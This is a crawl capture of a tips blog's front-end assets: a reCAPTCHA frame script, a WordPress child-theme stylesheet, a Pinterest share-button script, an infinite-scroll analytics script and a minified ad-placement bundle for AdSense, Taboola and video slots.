request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jzIonqv1NLlx4Um8-Ds6zA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768117496254');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&ver=6.9
body_size: 22
content:
/*
 Theme Name:   MTS Socially Viral child
 Theme URI:    https://www.weblog-media.com/
 Description:  MTS Socially Viral Child
 Author:       Eelco Luurtsema
 Author URI:   https://www.weblog-media.com/
 Template:     mts_sociallyviral
 Version:      1.1.3
 Tags:         plaats, hier, jouw, tags, gescheiden, door, kommas
 Text Domain:  mts_sociallyviral-child
*/

/* =Eigen CSS hier beneden plaatsen
-------------------------------------------------------------- */

.next-page-link-wrapper{
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	gap: 20px;
}

.next-page-link {
	width: calc(100% - 2px);
    text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}

.next-page-link a {
	display: block;
	background-color: #4f73b8;
	font-weight: 800;
    padding: 20px 0;
    font-size: 24px;
    color: #fff !important;
    border-radius: 5px;
    border: 1px solid;
    transition: all 0.25s linear;
}

.next-page-link a:hover {
	background-color: #ec4e13;
}

div.pagination a {
	margin-bottom: 5px;
}

@media (max-width: 768px){
    .next-page-link .text{
        display: none;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.tippsundtricks.co/wp-content/jsautoload/pinterest.min.js
body_size: 12510
content:
"use strict";jQuery("document").ready(function($){$("div.thecontent img").each(function(){var A=$(this).attr("src"),t=$(this).attr("class"),e=$(this).attr("src");if(void 0!==e&&""!=e||void 0===(e=$(this).attr("data-layzr"))&&(e=""),void 0===t)return!0;var a=t.split(/\s+/),r=$(this);$.each(a,function(A,t){if("wp-image"==t.substr(0,8)){$(r).wrap("<div class='pinItImg' style='position: relative; display: inline-block; cursor: pointer; cursor: hand;'></div>");var a=$("header.post-heading h1").text(),n=encodeURI(window.location.href),g="https://www.pinterest.com/pin/create/button/?url="+n+"&media="+encodeURI(e)+"&description="+a,o=parseInt(r.css("marginTop"));console.log(o);var i='<div style="position: absolute; top: '+o+'px; left: 0px;" data-social-buttons></div>',f='<a data-url="'+g+'" href="#" target="_blank" data-do-pin><img src="[data-uri]" style="float: left; clear: both; margin-left: 5px; margin-top: 5px; cursor: pointer; cursor: hand;" /></a>\n\t\t\t\t',s='<a data-url="'+g+'" href="#" target="_blank" data-do-pin><img src="[data-uri]" style="float: left; clear: both; margin-left: 5px; margin-top: 5px; cursor: pointer; cursor: hand; width: 32px; height: 32px;" /></a>\n\t\t\t\t',I='<a href="https://www.facebook.com/sharer/sharer.php?u='+n+'" target="_blank"><img src="[data-uri]" style="float: left; clear: both; margin-top: 5px; margin-left: 5px; cursor: pointer; cursor: hand;" /></a>',p='<a href="https://www.facebook.com/sharer/sharer.php?u='+n+'" target="_blank"><img src="[data-uri]" style="float: left; clear: both; margin-top: 5px; margin-left: 5px; cursor: pointer; cursor: hand; width: 32px; height: 32px;" /></a>';return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?($(r).parent().append(i),$(r).parent().find("div").append(s).append(p),$(r).parent().find("a[data-url]").each(function(){$(this).attr("href",$(this).attr("data-url"))})):($(r).parent().append(i),$(r).parent().find("div").append(f).append(I),$(r).parent().find("div[data-social-buttons]").hide(),$(r).parent().mouseenter(function(){$(this).parent().find("div[data-social-buttons]").fadeIn("fast")}),$(r).parent().mouseleave(function(){$(this).parent().find("div[data-social-buttons]").fadeOut("fast")})),$(r).parent().find("a[data-do-pin]").click(function(A){return window.open($(this).attr("data-url"),"Pinterest","scrollbars=yes,width=750,height=360"),A.preventDefault(),!1}),!1}})})});

--- FILE ---
content_type: application/javascript
request_url: https://www.tippsundtricks.co/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js
body_size: 307
content:
!function(){var n=null,e=0,t=window.inf_displayed_parts,i=!1;function o(n){return index=parseInt(n)-2,document.querySelectorAll(".scroll_element")[index]}function l(n){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(e){var i;i=window.location.pathname.includes("part-")?window.location.pathname.replace(/part-[0-9]+\/?/gm,"part-"+n):window.location.pathname+"part-"+n,i+=window.location.search,window.history.replaceState(window.location.hostname,document.title,i);var l=new CustomEvent("wb-infscroll-navigation",{detail:n});window.dispatchEvent(l);for(var a=window.ga.getAll(),r=0,c=2;r<c;r++)a[r]&&a[r].send("pageview",i)}t&&o(n).scrollIntoView()}!function o(){if(!(++e>20))if(console.log("Check analytics"),window.ga){if(document.querySelectorAll(".scroll_element").length){var a=window.location.pathname.split("/"),r=a.pop();if(""==r&&(r=a.pop()),!1!==r.includes("part-")){var c=r.substring(5);l(c,!1,!0),n=c}document.addEventListener("scroll",(function(e){!function(){var e,o=null;if(document.querySelectorAll(".scroll_element").forEach((function(n,e){n.getBoundingClientRect().top<window.innerHeight&&(o=n)})),o){var a=(e=o,parseInt(Array.prototype.slice.call(document.querySelectorAll(".scroll_element")).indexOf(e))+2);n!==a&&(l(a,!0,!1),a>n&&function(){var e=3;if(!i&&window.inf_parts.length>0&&n+e>=t){i=!0;var o=window.inf_parts.shift(),l=window.inf_splitter,a=document.getElementById("inf_content");window.WS.insertJsAndHtml(o+l,a),window.checkForInfinityAds&&window.checkForInfinityAds(),"undefined"!=typeof assertive&&assertive.nextPage&&assertive.nextPage(),t++,i=!1}}(),n=a)}else if(null!==n){n=null;var r=window.location.pathname.replace(/part-[0-9]+/gm,"");r+=window.location.search,window.history.replaceState(window.location.hostname,document.title,r)}}()}))}}else setTimeout(o,500)}()}();

--- FILE ---
content_type: text/javascript
request_url: https://content-cdn.blogcluster.nl/sociallyviral2.js
body_size: 3571
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=9)}([function(t,e,n){"use strict";function r(t){"loading"!==document.readyState?t():document.addEventListener("DOMContentLoaded",t)}function o(t,e){t.replaceWith(e),e.appendChild(t)}n.d(e,"a",(function(){return r})),n.d(e,"b",(function(){return o}))},function(t,e,n){"use strict";function r(t){return function(t){if(Array.isArray(t))return o(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return o(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return o(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function i(t,e){var n=document.createElement("div");n.id=e.div_id,e.min_height&&(n.style.minHeight=e.min_height),t.parentNode.insertBefore(n,t.nextSibling)}e.a=function(t){switch(t.div_id=t.div_id||"WB_VIDEO_PLAYER_TARGET",t.insert_after=t.insert_after||2,document.body.classList.contains("home")?"home":document.body.classList.contains("category")||document.body.classList.contains("search-results")?"category":"post"){case"home":t.home_posts_selector&&function(t){var e=document.querySelector(t.home_posts_selector);e&&i(e,t)}(t);break;case"category":t.category_posts_selector&&function(t){var e=document.querySelector(t.category_posts_selector);e&&i(e,t)}(t);break;case"post":t.post_paragraphs_selector&&function(t){var e,n,o,a,c,u=(e=document,n=e.querySelectorAll("div, article"),o=null,a=0,n.forEach((function(t){var e=t.querySelectorAll("& > p, & > ul, & > ol, & > h2, & > h3");e.length>a&&(a=e.length,o=t)})),o);u?(console.log("WB video: heuristically found article body element. ",u),c=u.querySelectorAll("& > *")):(console.log("WB video: using predefined selector"),c=document.querySelectorAll(t.post_paragraphs_selector));var l=r(c).filter((function(t){return"p"===t.tagName.toLowerCase()?""!==t.textContent.trim()&&!t.querySelector("img"):("ul"===t.tagName.toLowerCase()||"ol"===t.tagName.toLowerCase())&&t.querySelectorAll("li").length>0}));if(0===l.length)throw new Error("No paragraphs found");l.length>t.insert_after?i(l[t.insert_after],t):i(l[l.length-1],t)}(t)}}},function(t,e,n){"use strict";e.a=function(t,e){var n="".concat(t).concat(e,".css"),r=document.createElement("link");r.type="text/css",r.rel="stylesheet",r.href=n,document.head.appendChild(r)}},function(t,e,n){"use strict";n.d(e,"a",(function(){return g}));var r=n(0);function o(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function i(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?o(Object(n),!0).forEach((function(e){a(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function a(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var c=window.wb_toolkit_settings||{},u=i(i({},{debug:!1}),c),l=new URLSearchParams(window.location.search).has("wb_debug");!u.debug&&l&&(u.debug=!0);var s=u;function f(t){return function(t){if(Array.isArray(t))return d(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return d(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return d(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var p={start:function(){f(document.querySelectorAll("div.main-container ins.adsbygoogle, #td-outer-wrap ins.adsbygoogle")).forEach((function(t){return e=t,(n=document.createElement("div")).classList.add("adsbygoogle-wrapper"),void Object(r.b)(e,n);var e,n}))}};function b(t){var e;if(s.debug){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];(e=console).log.apply(e,["WB debug: ".concat(t)].concat(r))}}var y={start:function(){var t=document.querySelectorAll("ins.adsbygoogle"),e=new Map,n=0;0!==t.length&&(b("".concat(t.length," AdSense slots found"),t),setTimeout((function r(){n++,t.forEach((function(t){if("done"===t.dataset.adsbygoogleStatus&&"adStatus"in t.dataset&&!1===e.has(t)){var n=t.dataset.adStatus;if(e.set(t,n),"filled"===n){var r=new Event("adsense-loaded",{bubbles:!0});t.dispatchEvent(r)}}})),e.size!==t.length?n>100?b("Could not determine status of all AdSense units",window.performance.now()):setTimeout(r,50*Math.sqrt(n)):b("All AdSense units loaded",e,n,window.performance.now())}),250))}};var m={start:function(){document.addEventListener("click",(function(t){for(var e=t.target;e&&e!=this;e=e.parentNode)if(e.matches("div[data-feed-main-container-id] a")){var n=new CustomEvent("wb-taboola-click",{detail:{externalPageViewId:window.WS.getExternalPageViewId()}});return document.dispatchEvent(n),void b("Taboola click event dispatched")}}))}},h=[];function g(){h.forEach((function(t){t.start(s)}))}h.push(p),h.push(y),h.push(m)},function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(t,e){return!e||"object"!==n(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function i(t){var e="function"==typeof Map?new Map:void 0;return(i=function(t){if(null===t||(n=t,-1===Function.toString.call(n).indexOf("[native code]")))return t;var n;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return a(t,arguments,l(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),u(r,t)})(t)}function a(t,e,n){return(a=c()?Reflect.construct:function(t,e,n){var r=[null];r.push.apply(r,e);var o=new(Function.bind.apply(t,r));return n&&u(o,n.prototype),o}).apply(null,arguments)}function c(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}function u(t,e){return(u=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}window.customElements.define("taboola-mid-article",function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&u(t,e)}(d,t);var e,n,i,a,s,f=(e=d,n=c(),function(){var t,r=l(e);if(n){var i=l(this).constructor;t=Reflect.construct(r,arguments,i)}else t=r.apply(this,arguments);return o(this,t)});function d(){var t;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,d),t=f.call(this),window.taboolaMidArticleCount=window.taboolaMidArticleCount||0,window.taboolaMidArticleCount++,t}return i=d,(a=[{key:"connectedCallback",value:function(){if("mode"in this.dataset&&"targetType"in this.dataset&&"placement"in this.dataset){var t=document.createElement("div");t.id="taboola-mid-article-"+window.taboolaMidArticleCount;var e=document.createElement("script");e.type="text/javascript";var n="window._taboola = window._taboola || [];\n_taboola.push({\n";n+='mode: "'+this.dataset.mode+'",\n',n+='container: "taboola-mid-article-'+window.taboolaMidArticleCount+'",\n',n+='placement: "'+this.dataset.placement+" "+window.taboolaMidArticleCount+'",\n',n+='target_type: "'+this.dataset.targetType+'"\n',n+="});",e.appendChild(document.createRange().createContextualFragment(n)),this.appendChild(t),this.appendChild(e)}else console.log("%cTaboola Mid Article: missing params!","color:red;")}}])&&r(i.prototype,a),s&&r(i,s),d}(i(HTMLElement)))},,,,,function(t,e,n){t.exports=n(10)},function(t,e,n){"use strict";n.r(e);var r=n(0),o=n(1),i=n(3),a=n(2);n(4);function c(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function u(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){l(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function l(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}window._cdn_url="https://content-cdn.blogcluster.nl/",window._theme="sociallyviral2",Object(r.a)((function(){Object(a.a)(window._cdn_url,window._theme),i.a(),Object(o.a)({post_paragraphs_selector:".entry-content .thecontent > *",div_id:"SHOWHEROES_VIDEO_PLAYER_TARGET",insert_after:3});var t={post_paragraphs_selector:".entry-content .thecontent > *",insert_after:1};window.__WB_PLAYERS_CONFIG&&(t=u(u({},t),window.__WB_PLAYERS_CONFIG)),Object(o.a)(t)}))}]);